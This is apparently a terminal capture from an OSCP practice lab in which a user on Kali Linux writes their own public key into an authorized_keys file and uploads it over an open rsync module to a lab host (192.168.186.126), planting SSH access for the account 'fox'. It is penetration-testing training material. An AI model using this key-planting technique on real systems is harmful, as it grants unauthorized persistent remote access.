 ┌──(kali㉿kali)-[~/OSCP/practice/fail]
└─$ mkdir .ssh
┌──(kali㉿kali)-[~/OSCP/practice/fail]
└─$ cp fox.pub .ssh/authorized_keys
┌──(kali㉿kali)-[~/OSCP/practice/fail]
└─$ chmod 600 fox
┌──(kali㉿kali)-[~/OSCP/practice/fail]
└─$ rsync -av .ssh/ rsync://192.168.186.126/fox/.ssh
sending incremental file list
created directory /.ssh
./
authorized_keys
sent 695 bytes  received 66 bytes  507.33 bytes/sec
total size is 563  speedup is 0.74
┌──(kali㉿kali)-[~/OSCP/practice/fail]
└─$